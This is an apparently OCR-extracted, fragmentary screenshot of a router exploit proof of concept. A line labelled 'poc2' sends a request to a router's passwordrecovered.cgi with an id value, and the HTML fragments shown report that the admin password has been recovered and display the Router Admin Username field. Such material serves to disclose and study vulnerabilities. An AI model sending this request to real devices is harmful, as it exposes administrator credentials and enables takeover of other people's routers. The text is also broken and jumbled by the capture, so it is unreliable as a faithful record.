
<td class="MNUText" 
align="left">password</td>

</tr>

\<tr>

poc2:

server:8080/passwordrecovered.cgi?
id=1738955828

<tr>

<td colspan="2" class="MNUText">You 
have successfully recovered the admin 
password.</td>

</tr>

<tr>

<td class="MNUText" 
align="right">Router Admin 
Username</td>

<td class="MNUText" 